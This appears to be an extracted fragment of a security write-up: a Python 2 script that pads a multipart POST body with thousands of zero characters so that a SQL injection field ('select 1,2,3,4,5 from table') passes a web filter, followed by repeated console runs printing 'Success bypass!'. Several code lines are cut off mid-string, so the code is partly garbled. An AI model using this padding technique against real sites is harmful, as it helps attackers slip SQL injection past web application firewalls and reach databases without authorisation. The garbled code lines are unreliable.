 def postdata(n):
data = '------WebKitFormBoundarycMYRelX1B2H69xy9\r
data += 'Content-Disposition: form-data; name="fi
data += '%s\r\n' % "0"*n
data += '------WebKitFormBoundarycMYRelX1B2H69xy9\
data += 'Content-Disposition: form-data; name="sub
data += 'select 1%2C2%2C3%2C4%2C5 from table\r\n'
data += '------WebKitFormBoundarycMYRelX1B2H69xy9-
print len(data)
return data
request = urllib2.Request(url,postdata(2329),header)
response = urllib2.urlopen(request).read()
print response.decode('gbk','ignore').encode('utf-8')
Success bypass!
C:\Python27>python.exe 1.py
7247
Success bypass!
C:\Python27>python.exe 1.py
7250
Success bypass!
C:\Python27>python.exe 1.py
7247
Success bypass!
C:\Python27>python.exe 1.py
7250
Success bypass!
C:\Python27>python.exe 1.py
7250
Success bypass!
C:\Python27>